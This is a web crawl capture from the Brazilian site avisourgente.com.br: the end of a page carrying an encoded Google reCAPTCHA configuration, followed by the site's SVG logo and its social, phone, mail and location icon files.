iwpEPCkc8w6JcERXDixXCv3wQwqhcwqg6woEqwpgfwqDDilFdXMOyw6vCri5hwqjDk13Dk8KddMKLw5TDjMKVwrDDt8OHw7PDlh3CkHBZw5vCmWBXE8O/w6MfwovCuwPCjsKrW8ORw7XDiMOiAsK0wq1yPxDDrMOwNRN+EV1vEWF8GAXDnMObS2wvw5ttwotSBgNtwrbDrMOnchBWb8KOAExIdSkQRMOifMO2G8KLAcKbwoILw5NWw6Q4wo0Gw59wTwM1JVl5woUXeELDrcKRw64+wqTCrWvCsRfDpcOewq/CrD7CksKkTMKMw61twp/ClHwgICATHMKIDS4CEsOaKcO/RSHCnB/Dq8KhIVRmwpMPw799w6TDncOEeioWScKmwrXChxPDggXDisKowqLCgmJtehB3wpdewoDCvV7DrEDCrSJrwq3CvhfDg3bCmBXDh8Oyw5Epw4N0FCzDrMKZwoIVw4YYCcKPw4DDocOpwrrCkCtBwr/CssKvIsOQwpnDv8OZwrJjw57CnsKuw4RDwqnDscOXw5lqwoDCkXcXwozCtsK5w61dw7oEw7MKB8OreVTDslDDt8OtwqwXwpbCrcOZfEPDvsKawrPCjwlEGMKKw7tgwrfCrMKFKcKPHxnCtSPCuRzDs3EmX8KofQ/ClMKBw5Bzw5g6RMKGwrLCgxXDqsKlBGfCrDwaB8K/[base64]/Dl8KQBQDClAZGwqXDjCDCnXJLw45mw4PCg8OUwqQzwqnDsQ3CocOLwqc+Sjp1w65zDcKzwqjDmjjChFDDihXCrMK8w5FDwqXDpsOjwonCuTddTsOswo/CkcKtw4kwc07DqsK3w6IkccO6wrrDmcOvw4vCsMO0w7DDiU/DtcKDwos/[base64]/Dl0bCsnUeQsOPwpPDmsOtw4bCjxNIE8OeGhYaw61Fw67Dt1PCusKzw6tvw57DjcOtZ8O8FsKCfsK6VcOewr0LecOmKWo/J8Khw6nCv8O2wr3CisK2w6bCqcOQMVZgI2/CisOHF3FqdzA/Hxlsw47DqMKlAQ3CqcOnKmjDnndxwpdaw5PCoMKjwr1+HMOlwpstVgLCi8O1wo1ZB0TCn1JLw5jCq8Kuw5HDqD3Du1HDocK/[base64]/DscOBRDoJwqjDlx9HfUNdMHLDusK9W8O5PyojB8OLB8KMw7PDkMOhw6nCgcK3TEjDncOqTMOsw7/[base64]/CmMOkw4Vgw7LDkXNpL8O8w60KwonClFbDsgTDi8OKw4zChRLCssOJwp3DvyvDr8OYwrXCtsKkwpXDrAwOGsKJw48cwqHDp8KdUjHDtcOUb3/DqVzDpB0swr/Dqx7Dsi/[base64]/DgsKfwpMZdQrCmVYvw6PDisKma8O8Oi3ChQgTw7sDwrkhN8OlHMOVw7/Dj8OYwr54EQxxXHjDkjfDjyDDpcOkw6Q7YMK5wp3DrVkYPD/DnGjDnsK+w53DszNJw5HCo8KHYsOOfxh6w6rCqD4YwoJuE8KdwozCiC7Cv8KYwpEcQcOiw6vDhR/DqSHCm8KHNQI6woULGDRNTsKFw64xESfDg8OpwqYDwpPChcKGKEwwwqZaw5jDv8K0RlEFbsKQY39ewrhMwqjDu1x4LcKWw4RLK0F7W2wdJxhOwq8DPsKCdcKsHnDCmMORXkrDqWTDvcKib8OYDH0rfMK/wq0dQsKWbh/Dk8KGD8ODw64Nwo0VBiTDq8OQZsOhbU7DqcO8w6USw4tXw73ClMK5wq5gR2NrHsK1w6JEM8OXwrVKwp1/w4kQOMKmRSbCrsO8MsOGBsKhETTCnMOgwobCusOXRltgw53DrSE3XyzChVDDpBsBw7TDpS7CjQpxfnzCkl9/wpDDgsOXw5LDpjB3w5/[base64]/CnhZSIU1yZMKPYsK2GcKJLGUXVcOEwrzCl8O4woUlN8KDY8KbwoHDn8K3GcOFwojCjE9zMMOATnU3RcKKw5R0fy3DisKkwrpUXG5Vwo9dbMOawqpjaMOyw6PDkH0pa38Vw40Fwr85O1ARYcOwf8KwJD3CgcOowojCrGB7LcKHSn4Swo/DiMKTCMK8PMKmwrl1wpTCmDQywpAdX3vDo1EAw6oPMzvCs8OzQC1wenLCqMO6CA7DmiTDhTx0RUh2wpLDu27DizB7wpXDtCdmwrsYwrVsCsOSw5w8E33Dp8KDw5BfAB81aMO5w7LDh2YLKwjDuRPCqcObwpd7w6HCum/DiMORacOSwqrCncOCw4ZZw597w4zDg8ObwqURwpo3w7XCjMOfY8O/ScKzEVNXIcK6w5TCmcOIacKow7HCkUzDo8KITB/[base64]/CisK5w4DDswxIwo8UfCzCmSxgacKTwpHCimwBw5dsAgzDoMO4XD8iNmBbwozCvsOsBh/Drx4gwpEaw5zDjsKeB8K9d8Kcwrttw7ZEP8K/w6nCkcKgUVHCh0vCsUIgwqzCiGMID8KCFQdqGhFrw5rCgMO2FHJ3AjTCtcKqwpdjw5vCjsO5ZMKNSMK2wpTCjwNJaG/[base64]/V3gYw6zDsMKnw54Yw5ovw5PDsjbDpcKHw5J0wpY+w4l3w4VpFMK/SlLDnsOHw7HDsMOgIcOew6fDvUFRL8OIUSzDpztDBMK0HMORwqVSAUgIwoFswpvCocOoZkbDt8OYFMOZAMOKw7zCqCxtd8K+wrJgNnTCr33ChDzDssOLwr92WTzClsO5w6/[base64]/[base64]/EcKNICrClMOow5PDj0nCvylFw43CosO8w4gYQH1oNcKQATHCsCHCglcxwp/DkMOlw7jDgAPDtQxeJl9rRsKXwq8BJMKcw4FPwqYOP8KdwoHClcO6w4wqwpLChCpTGA3DtcOnw4BZUMKbw6PDocK0w7zCnh8zwqdOfwYTaWUKw6VUwpluw5RbG8KKEMOlwr3DhkZABMOXwpE\\u003d\x22],null,[\x22conf\x22,null,\x226LeXvP8rAAAAAFfxPtCmRqTXPTtc8kKjKczjI79q\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.avisourgente.com.br:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x221oOU3K9vnIwaJSo3UXouzJkSEdefVWXWKSZ4ofldiaE\\u003d\x22,1,0,null,1,1768995961772,0,0,[205,228],null,[122,85,196,224,253],\x22RC-6wd6nRJoys-4ZQ\x22,null,null,null,null,null,\x220dAFcWeA6DGUUyo1ekgAsVD04ehQaujTv5DO0hMvF_NISgvk1yFD9YyJRCg5uaQ2z78Fmfys4NXV08iZ_vzDo4V7iB7oHLG5AFTg\x22,1769078761743]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.avisourgente.com.br/wp-content/uploads/2022/09/logo.svg
body_size: 5908
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 394.15 126.29"><defs><style>.cls-1{fill:#e81a47;}.cls-2{fill:#fff;}</style></defs><g id="Camada_2" data-name="Camada 2"><g id="Camada_1-2" data-name="Camada 1"><circle class="cls-1" cx="13.84" cy="94.71" r="13.84"></circle><circle class="cls-1" cx="100.76" cy="94.71" r="13.84"></circle><path class="cls-1" d="M43.19,43.15a.68.68,0,0,1,.57.33L69.25,87.74a13.87,13.87,0,0,1-12,20.81H49.59a.65.65,0,0,1-.57-.33L23.48,64a13.88,13.88,0,0,1,12-20.81h7.69Z"></path><path class="cls-1" d="M64.93,5.66a.63.63,0,0,1,.56.33L91,50.25A13.87,13.87,0,0,1,79,71.06H71.33a.65.65,0,0,1-.57-.33L45.22,26.47a13.88,13.88,0,0,1,12-20.81h7.69Z"></path><path class="cls-2" d="M206.46,71.1a12.61,12.61,0,0,0-5.71,1.63,13,13,0,0,0-4.62,4.57V72.37a.76.76,0,0,0-.76-.76H187v36.63h9.17V90q0-5.08,2.19-7.14t6.52-2h2.43V71.87A.77.77,0,0,0,206.46,71.1Z"></path><path class="cls-2" d="M223.46,16V51.84h9.17V15.21h-8.41A.76.76,0,0,0,223.46,16Z"></path><path class="cls-2" d="M258.27,44.1a6.86,6.86,0,0,1-4.09,1.06,7.11,7.11,0,0,1-4.49-1.39,5.08,5.08,0,0,1-1.95-2.9.78.78,0,0,0-.75-.6h-8.6a11.24,11.24,0,0,0,2.26,6.15,14.25,14.25,0,0,0,5.6,4.4,19.15,19.15,0,0,0,8,1.61A18.64,18.64,0,0,0,261.81,51a11.38,11.38,0,0,0,5-3.93,9.76,9.76,0,0,0,1.74-5.69,9.06,9.06,0,0,0-1.94-5.85,11.36,11.36,0,0,0-4.42-3.27,47,47,0,0,0-6.48-2.05,28.05,28.05,0,0,1-5.7-1.95,3,3,0,0,1-1.84-2.81,3,3,0,0,1,1.35-2.58,8,8,0,0,1,8.12.36,4.7,4.7,0,0,1,1.71,2.84.76.76,0,0,0,.75.63h8.12a12.14,12.14,0,0,0-4.26-8.82q-3.87-3.29-10.35-3.28A18.48,18.48,0,0,0,246,16.07a11.68,11.68,0,0,0-5,4,9.51,9.51,0,0,0-1.74,5.55,8.75,8.75,0,0,0,1.87,5.88,11.46,11.46,0,0,0,4.46,3.24,47.38,47.38,0,0,0,6.64,2,35.06,35.06,0,0,1,5.74,2,2.87,2.87,0,0,1,1.8,2.68A3.18,3.18,0,0,1,258.27,44.1Z"></path><path class="cls-2" d="M206.16,51.84l13.43-36.63h-9.2a.76.76,0,0,0-.73.53l-9,27.57-9-27.57a.75.75,0,0,0-.72-.53h-9.28L195,51.84Z"></path><path class="cls-2" d="M228.11,10.84a5.55,5.55,0,0,0,4-1.55,5.14,5.14,0,0,0,1.6-3.87,5.18,5.18,0,0,0-1.6-3.87,6,6,0,0,0-8.06,0,5.18,5.18,0,0,0-1.61,3.87,5.15,5.15,0,0,0,1.61,3.87A5.54,5.54,0,0,0,228.11,10.84Z"></path><path class="cls-2" d="M391.89,79.64a15.73,15.73,0,0,0-6.35-6.38A18.93,18.93,0,0,0,376.27,71a19.13,19.13,0,0,0-9.5,2.32,16.1,16.1,0,0,0-6.42,6.61,20.92,20.92,0,0,0-2.29,10,20.49,20.49,0,0,0,2.32,9.91,16.43,16.43,0,0,0,6.49,6.65,18.71,18.71,0,0,0,9.4,2.35,17.49,17.49,0,0,0,10.94-3.41,16.67,16.67,0,0,0,5.87-8.19.38.38,0,0,0-.37-.5h-9.37a7.48,7.48,0,0,1-7.27,4.43,8.44,8.44,0,0,1-6-2.25,9.18,9.18,0,0,1-2.75-6.22h25.87A.77.77,0,0,0,394,92a23.57,23.57,0,0,0,.16-2.9A19.44,19.44,0,0,0,391.89,79.64Zm-24.46,6.85a9.15,9.15,0,0,1,2.84-5.79A8.29,8.29,0,0,1,376,78.62a9,9,0,0,1,6.09,2.15,7.35,7.35,0,0,1,2.55,5.72Z"></path><path class="cls-2" d="M314.43,71.08a14.27,14.27,0,0,0-6.25,1.36,12.7,12.7,0,0,0-4.69,3.73v-3.8a.76.76,0,0,0-.76-.76h-8.41v36.63h9.17V88q0-4.37,2.2-6.71a7.78,7.78,0,0,1,6-2.35,7.61,7.61,0,0,1,5.9,2.35q2.16,2.34,2.16,6.71v20.23h9.17V86.75q0-7.4-4-11.54A13.92,13.92,0,0,0,314.43,71.08Z"></path><path class="cls-2" d="M354.35,71.61H347V63.32a.76.76,0,0,0-.77-.77h-8.47v9.06h-3.56a.76.76,0,0,0-.76.76v6.84h4.32V96.87q0,11.37,11.6,11.37h5a.76.76,0,0,0,.76-.76v-7h-4.26a4.33,4.33,0,0,1-3-.83,3.5,3.5,0,0,1-.88-2.67V79.21h8.12V72.37A.76.76,0,0,0,354.35,71.61Z"></path><path class="cls-2" d="M307.27,43.44a19.23,19.23,0,0,0,2.52-9.92,19.58,19.58,0,0,0-2.45-9.91A17.18,17.18,0,0,0,300.62,17a20.36,20.36,0,0,0-19,0,17.18,17.18,0,0,0-6.72,6.65,19.58,19.58,0,0,0-2.45,9.91,20,20,0,0,0,2.39,9.92,16.84,16.84,0,0,0,6.58,6.65,19,19,0,0,0,9.43,2.34,19.72,19.72,0,0,0,9.6-2.34A17.54,17.54,0,0,0,307.27,43.44Zm-8.22-4a8.87,8.87,0,0,1-3.5,3.67,9.57,9.57,0,0,1-4.69,1.22,8.47,8.47,0,0,1-6.51-2.81c-1.73-1.88-2.59-4.55-2.59-8s.88-6.16,2.65-8A8.69,8.69,0,0,1,291,22.68a8.91,8.91,0,0,1,6.65,2.81q2.72,2.81,2.72,8A12.56,12.56,0,0,1,299.05,39.48Z"></path><path class="cls-2" d="M238.32,72.37v4.46a13.31,13.31,0,0,0-4.85-4.2A15.28,15.28,0,0,0,226.33,71a15.8,15.8,0,0,0-8.42,2.32,16.17,16.17,0,0,0-6,6.61,21.42,21.42,0,0,0-2.2,9.85,21.8,21.8,0,0,0,2.2,10,16.58,16.58,0,0,0,6,6.71,15.57,15.57,0,0,0,8.39,2.38,14.55,14.55,0,0,0,7.11-1.72,14.05,14.05,0,0,0,4.88-4.3v5.69q0,4.89-2.49,7.3a8.94,8.94,0,0,1-6.49,2.42,10.8,10.8,0,0,1-5.8-1.49,6.85,6.85,0,0,1-3.11-4H212.2a.77.77,0,0,0-.76.89,13.44,13.44,0,0,0,5.49,9q4.94,3.63,12.67,3.63a19.38,19.38,0,0,0,9.83-2.34,15.13,15.13,0,0,0,6.09-6.35,19.87,19.87,0,0,0,2-9.09V71.61h-8.47A.76.76,0,0,0,238.32,72.37ZM237,95.71a9.29,9.29,0,0,1-3.54,3.7,9.4,9.4,0,0,1-4.78,1.29A9,9,0,0,1,224,99.38a9.69,9.69,0,0,1-3.53-3.8,11.91,11.91,0,0,1-1.35-5.79,11.55,11.55,0,0,1,1.35-5.72A9.46,9.46,0,0,1,224,80.4a9.28,9.28,0,0,1,4.72-1.25,9.37,9.37,0,0,1,8.32,5,13.43,13.43,0,0,1,0,11.57Z"></path><path class="cls-2" d="M280.34,73.26A18.93,18.93,0,0,0,271.07,71a19.13,19.13,0,0,0-9.5,2.32,16.1,16.1,0,0,0-6.42,6.61,20.92,20.92,0,0,0-2.29,10,20.49,20.49,0,0,0,2.32,9.91,16.37,16.37,0,0,0,6.49,6.65,18.71,18.71,0,0,0,9.4,2.35A17.49,17.49,0,0,0,282,105.43a16.67,16.67,0,0,0,5.87-8.19.38.38,0,0,0-.37-.5h-9.37a7.48,7.48,0,0,1-7.27,4.43,8.44,8.44,0,0,1-6-2.25,9.14,9.14,0,0,1-2.75-6.22H288a.77.77,0,0,0,.76-.67,23.57,23.57,0,0,0,.16-2.9,19.44,19.44,0,0,0-2.26-9.49A15.79,15.79,0,0,0,280.34,73.26ZM262.22,86.49a9.21,9.21,0,0,1,2.85-5.79,8.27,8.27,0,0,1,5.74-2.08,9,9,0,0,1,6.09,2.15,7.35,7.35,0,0,1,2.55,5.72Z"></path><path class="cls-2" d="M170.19,62.85v27.8q0,4.69-2.42,7.18a9.2,9.2,0,0,1-6.88,2.48,9.08,9.08,0,0,1-6.81-2.48q-2.43-2.49-2.43-7.18V62.85a.76.76,0,0,0-.76-.76h-8.41v28.5a19.18,19.18,0,0,0,2.42,10,15.47,15.47,0,0,0,6.59,6.11,20.62,20.62,0,0,0,9.27,2,21.21,21.21,0,0,0,9.4-2,16,16,0,0,0,6.74-6.11,18.46,18.46,0,0,0,2.53-10V62.09H171A.76.76,0,0,0,170.19,62.85Z"></path><path class="cls-2" d="M157,5.62a1.91,1.91,0,0,0-1.8,1.27l-16,45h9.63l3-8.79H170l3,8.79h9.69L166.29,5.62Zm-2.65,30,6.61-19.31,6.62,19.31Z"></path></g></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.avisourgente.com.br/wp-content/uploads/2022/09/LOGO-OPIS.svg
body_size: 2652
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1249 408.28"><defs><style>.cls-1{fill:#fff;}</style></defs><g id="Camada_2" data-name="Camada 2"><g id="Camada_1-2" data-name="Camada 1"><path class="cls-1" d="M210.22,0C113.41,0,0,66.94,0,204.14S113.41,408.28,210.22,408.28s210.23-66.94,210.23-204.14S307,0,210.22,0Zm0,346.87c-67.49,0-146-47-146-142.73,0-96.26,78.56-142.73,146.05-142.73s146.06,46.47,146.06,142.73C356.28,299.85,277.72,346.87,210.22,346.87Z"></path><path class="cls-1" d="M655.08,8.85H459.24V399.43h66.94v-140h128.9c36.91,0,67.91-13.6,89.64-39.31,19.25-22.78,29.86-53.41,29.86-86.27,0-32.61-10.61-63.08-29.86-85.78C723,22.42,692,8.85,655.08,8.85Zm53.11,125.58c0,16.79-5.29,33.16-14.51,44.9-10.48,13.33-25.36,20.39-43,20.39H526.18V68.6H650.66c17.68,0,32.56,7.07,43,20.45C703,101,708.19,117.15,708.19,134.43Z"></path><path class="cls-1" d="M852.59,313.16c-24.28,0-43.29,18.78-43.29,42.76a43.8,43.8,0,0,0,12.56,30.94,42.78,42.78,0,0,0,30.73,12.81c24,0,42.8-19.22,42.8-43.75a42.05,42.05,0,0,0-42.8-42.76Z"></path><polygon class="cls-1" points="874.11 259.63 889.02 9.05 814.66 9.05 829.57 259.63 874.11 259.63"></polygon><path class="cls-1" d="M1208.52,206.4a152.13,152.13,0,0,0-40.4-20.08c-14.43-4.75-29.35-8.95-44.34-12.48s-29.74-6.79-43.92-9.73a222,222,0,0,1-37.29-10.9c-10.33-4.12-18.63-9.45-24.7-15.83-5.54-5.82-8.24-13.36-8.24-23.07,0-10.89,2.06-20,6.12-27.06a48.27,48.27,0,0,1,16.42-17.13,75.35,75.35,0,0,1,24.64-9.54,146.11,146.11,0,0,1,29.45-3c24.17,0,44.16,5.62,59.42,16.7h0c14.78,10.74,23.58,28.69,26.15,53.33l.67,6.44h61l-.26-7.42c-.73-21.51-4.93-40.36-12.49-56a111.35,111.35,0,0,0-31.35-39.45A128.8,128.8,0,0,0,1143.69,8.4a208.19,208.19,0,0,0-55.34-7.07,200,200,0,0,0-51.88,6.79,145.31,145.31,0,0,0-45.72,21A108.13,108.13,0,0,0,958,65.51C949.7,80.32,945.52,98,945.52,118c0,18.35,3.78,34,11.23,46.38a90.32,90.32,0,0,0,29.56,30.14,166,166,0,0,0,40.24,18.08c14.4,4.39,29.29,8.32,44.26,11.66,13.83,3.1,28.14,6.27,43.76,9.7a193,193,0,0,1,37.11,11.85c10.31,4.6,18.62,10.57,24.69,17.73,5.73,6.76,8.51,15.52,8.51,26.78,0,12.16-2.44,22.13-7.25,29.65a54,54,0,0,1-19.44,18.29,92.92,92.92,0,0,1-28.45,9.95,180.05,180.05,0,0,1-32.48,3,153.23,153.23,0,0,1-39-5,94.82,94.82,0,0,1-32.4-15.07,76.57,76.57,0,0,1-22-25.65c-5.51-10.23-8.31-25.74-8.31-40.19v-6.18H934v6.18c0,23.72,4.4,47.62,13.06,65.11a120.6,120.6,0,0,0,35.63,43.41,154.79,154.79,0,0,0,51.62,25,227.41,227.41,0,0,0,61.39,8.12,235.91,235.91,0,0,0,53.21-6.21A157.09,157.09,0,0,0,1198,380.42a117.6,117.6,0,0,0,36.52-36.8c9.6-15.24,14.46-33.7,14.46-54.89,0-19.65-3.74-36.34-11.12-49.59A98.64,98.64,0,0,0,1208.52,206.4Z"></path></g></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.avisourgente.com.br/wp-content/uploads/2022/09/instagram.svg
body_size: 1641
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 63.72 63.72"><defs><style>.cls-1{fill:#e81a47;}</style></defs><g id="Camada_2" data-name="Camada 2"><g id="Camada_1-2" data-name="Camada 1"><path class="cls-1" d="M46.4,20.82A5.85,5.85,0,0,0,45,18.67a6,6,0,0,0-2.16-1.4,10.61,10.61,0,0,0-3.49-.64c-2-.09-2.58-.11-7.59-.11s-5.61,0-7.59.11a10.55,10.55,0,0,0-3.49.64,5.89,5.89,0,0,0-2.16,1.4,5.72,5.72,0,0,0-1.4,2.15,10.13,10.13,0,0,0-.65,3.47c-.09,2-.11,2.56-.11,7.54s0,5.58.11,7.55a10.13,10.13,0,0,0,.65,3.47A5.69,5.69,0,0,0,18.52,45a5.76,5.76,0,0,0,2.16,1.4,10.29,10.29,0,0,0,3.49.64c2,.09,2.57.11,7.59.11s5.61,0,7.59-.11a10.35,10.35,0,0,0,3.49-.64,6.21,6.21,0,0,0,3.56-3.54,10.39,10.39,0,0,0,.65-3.47c.09-2,.11-2.56.11-7.55s0-5.57-.11-7.54A10.39,10.39,0,0,0,46.4,20.82ZM31.76,41.42a9.59,9.59,0,1,1,9.64-9.59A9.62,9.62,0,0,1,31.76,41.42Zm10-17.32A2.24,2.24,0,1,1,44,21.86,2.24,2.24,0,0,1,41.78,24.1Z"></path><path class="cls-1" d="M31.76,25.61A6.23,6.23,0,1,0,38,31.83,6.24,6.24,0,0,0,31.76,25.61Z"></path><path class="cls-1" d="M31.86,0A31.86,31.86,0,1,0,63.72,31.86,31.85,31.85,0,0,0,31.86,0ZM50.43,39.53a13.65,13.65,0,0,1-.87,4.53,9.62,9.62,0,0,1-5.5,5.47,14.11,14.11,0,0,1-4.56.87c-2,.09-2.64.11-7.74.11S26,50.49,24,50.4a14,14,0,0,1-4.55-.87A9.62,9.62,0,0,1,14,44.06a13.65,13.65,0,0,1-.87-4.53c-.09-2-.11-2.63-.11-7.7s0-5.7.11-7.7A13.76,13.76,0,0,1,14,19.6a9.56,9.56,0,0,1,5.5-5.46A13.78,13.78,0,0,1,24,13.27c2-.09,2.65-.11,7.75-.11s5.74,0,7.74.11a13.85,13.85,0,0,1,4.56.87,9.56,9.56,0,0,1,5.5,5.46,13.76,13.76,0,0,1,.87,4.53c.09,2,.11,2.63.11,7.7S50.52,37.54,50.43,39.53Z"></path></g></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.avisourgente.com.br/wp-content/uploads/2022/09/linkedin.svg
body_size: 572
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 63.51 63.51"><defs><style>.cls-1{fill:#e81a47;}</style></defs><g id="Camada_2" data-name="Camada 2"><g id="Camada_1-2" data-name="Camada 1"><path class="cls-1" d="M31.76,0A31.76,31.76,0,1,0,63.51,31.76,31.76,31.76,0,0,0,31.76,0Zm-8,46.78H17.08V25.14h6.73Zm-3.36-24.6a3.9,3.9,0,1,1,3.9-3.9A3.9,3.9,0,0,1,20.45,22.18ZM49,46.78H42.28V36.26c0-2.51-.05-5.74-3.49-5.74s-4,2.73-4,5.55V46.78H28V25.14h6.45v3h.09a7.07,7.07,0,0,1,6.37-3.5c6.8,0,8.06,4.48,8.06,10.31Z"></path></g></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.avisourgente.com.br/wp-content/uploads/2022/09/local.svg
body_size: 787
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18.77 22.28"><defs><style>.cls-1{fill:#e81a47;}</style></defs><g id="Camada_2" data-name="Camada 2"><g id="Camada_1-2" data-name="Camada 1"><path class="cls-1" d="M9.38,13.31A3.93,3.93,0,1,0,5.46,9.38,3.93,3.93,0,0,0,9.38,13.31ZM7.24,9.38a2.15,2.15,0,1,1,2.14,2.15A2.14,2.14,0,0,1,7.24,9.38Z"></path><path class="cls-1" d="M9.38,0A9.39,9.39,0,0,0,0,9.38,9.26,9.26,0,0,0,.81,13.2a9.39,9.39,0,0,0,1.75,2.62L8.76,22A.88.88,0,0,0,10,22l6.22-6.22a9.35,9.35,0,0,0,2.54-6.41A9.4,9.4,0,0,0,9.38,0Zm0,1.78A7.61,7.61,0,0,1,17,9.38a7.43,7.43,0,0,1-.66,3.09h0A7.47,7.47,0,0,1,15,14.56L9.38,20.13,3.84,14.58a7.26,7.26,0,0,1-1.4-2.11,7.43,7.43,0,0,1-.66-3.09A7.61,7.61,0,0,1,9.38,1.78Z"></path></g></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.avisourgente.com.br/wp-content/uploads/2022/09/phone.svg
body_size: 809
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18.84 22.56"><defs><style>.cls-1{fill:#e81a47;}</style></defs><g id="Camada_2" data-name="Camada 2"><g id="Camada_1-2" data-name="Camada 1"><path class="cls-1" d="M14.22,22.56a3.53,3.53,0,0,1-2-.62l-.09-.07A30.85,30.85,0,0,1,.18,5.35l0-.11A3.55,3.55,0,0,1,1.47,1.37L2.26.8a4.22,4.22,0,0,1,6.1,1.27A4.19,4.19,0,0,1,7.22,7.61a24.21,24.21,0,0,0,5,6.87,4.21,4.21,0,0,1,4.92,6.84l-.8.57A3.53,3.53,0,0,1,14.22,22.56ZM4.72,1.87a2.35,2.35,0,0,0-1.36.44l-.8.58a1.68,1.68,0,0,0-.62,1.83l0,.1A29,29,0,0,0,13.19,20.34l.05,0a1.7,1.7,0,0,0,2,0l.8-.58A2.34,2.34,0,0,0,13.26,16l0,0A1.76,1.76,0,0,1,11,15.89,26,26,0,0,1,5.49,8.33a1.74,1.74,0,0,1,.56-2.18l0,0a2.34,2.34,0,0,0-.89-4.19A2.72,2.72,0,0,0,4.72,1.87Z"></path></g></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.avisourgente.com.br/wp-content/uploads/2022/09/mail.svg
body_size: 540
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22.59 17.64"><defs><style>.cls-1{fill:#e81a47;}</style></defs><g id="Camada_2" data-name="Camada 2"><g id="Camada_1-2" data-name="Camada 1"><path class="cls-1" d="M21.68,17.64H.91A.91.91,0,0,1,0,16.73V.91A.91.91,0,0,1,.91,0H21.68a.91.91,0,0,1,.91.91V16.73A.91.91,0,0,1,21.68,17.64ZM1.82,15.82h19v-14H1.82Z"></path><polygon class="cls-1" points="11.18 12.12 0.32 4.86 1.33 3.34 11.18 9.93 21.06 3.31 22.08 4.83 11.18 12.12"></polygon></g></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.avisourgente.com.br/wp-content/uploads/icon-yotu.svg
body_size: 559
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Camada_1" x="0px" y="0px" viewBox="0 0 63.7 63.7" style="enable-background:new 0 0 63.7 63.7;" xml:space="preserve"> <style type="text/css"> .st0{fill:#E81A47;} </style> <path class="st0" d="M31.9,0C14.3,0,0,14.3,0,31.9c0,17.6,14.3,31.9,31.9,31.9c17.6,0,31.9-14.3,31.9-31.9C63.8,14.3,49.5,0,31.9,0z M45.2,33.7l-18,12c-1.5,1.1-3.6,0-3.6-1.9v-24c0-1.8,2.1-2.9,3.6-1.9l18,12C46.5,30.8,46.5,32.9,45.2,33.7z"></path> </svg> 